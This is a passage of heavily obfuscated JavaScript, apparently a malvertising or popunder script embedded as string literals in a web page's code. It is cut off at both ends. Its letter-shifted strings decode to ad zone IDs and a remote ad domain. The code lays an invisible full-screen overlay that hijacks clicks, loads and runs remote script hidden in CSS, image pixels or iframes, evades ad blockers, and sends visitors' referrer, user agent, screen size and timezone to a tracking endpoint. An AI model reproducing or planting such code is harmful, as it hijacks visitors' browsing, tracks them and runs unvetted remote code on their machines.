q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function 